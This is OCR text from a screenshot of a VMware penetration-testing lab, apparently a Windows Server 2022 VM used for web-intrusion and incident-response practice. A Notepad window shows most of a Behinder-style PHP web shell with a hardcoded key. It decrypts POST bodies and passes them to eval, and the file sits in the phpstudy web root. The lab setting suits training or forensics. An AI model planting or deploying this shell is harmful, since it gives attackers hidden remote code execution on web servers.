 Windows Server 2022 - Web渗透1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
入门靶场
红日靶场
靶场六
WEB.de1ay.com
Linux
DC.de1ay.com
靶场五
靶场四
靶场二
靶场一
项目专用
网络安全
Windows11 Penetra
kali-linux-2024.1-vr
Ubuntu
DC-靶场
BypassAV
Windows 10 x64
Windows 10 x64官方
应急响应
Windows Server 202
Windows Server 2022 - W...
Windows11 Penetration Suite ...
回收站
phpstudy...
解题
蓝队应急响应
工具箱v20...
蓝队应急
工具箱v2
tips
文件 主页 共享 查看
« 本地磁盘 (C:) › phpstud
快速访问
桌面
下载
文档
图片
admin
templates
tips
WWW
此电脑
网络
名称
icon_tips
shell
tips
tips_callback
tips_setting
tips_show
本地磁盘 (C) - 快
7 个项目 选中 1 个项目 643 字节
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
第 5 行，第 22 列 100% Unix (LF) UTF-8
在此键入进行搜索
中
13:47
2024/10/3
1
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。